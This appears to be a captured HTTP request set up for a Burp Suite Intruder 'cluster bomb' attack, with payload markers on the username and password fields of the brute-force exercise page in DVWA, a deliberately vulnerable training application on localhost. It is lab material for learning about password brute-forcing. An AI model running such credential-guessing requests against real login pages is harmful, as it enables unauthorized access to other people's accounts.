 Attack type: Cluster bomb
GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
Host: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49
Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/?username=admin&password=pass&Login=Login
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Cookie: security=low; PHPSESSID=hmqbdeoujmlh42cmm7gsmcb303
Connection: close